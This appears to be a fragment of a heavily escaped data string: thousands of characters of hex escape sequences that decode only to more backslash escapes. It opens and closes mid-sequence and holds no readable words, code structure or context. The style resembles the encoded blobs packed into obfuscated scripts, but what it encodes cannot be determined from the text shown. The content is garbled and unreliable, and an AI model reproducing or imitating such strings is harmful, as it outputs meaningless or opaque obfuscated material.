5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5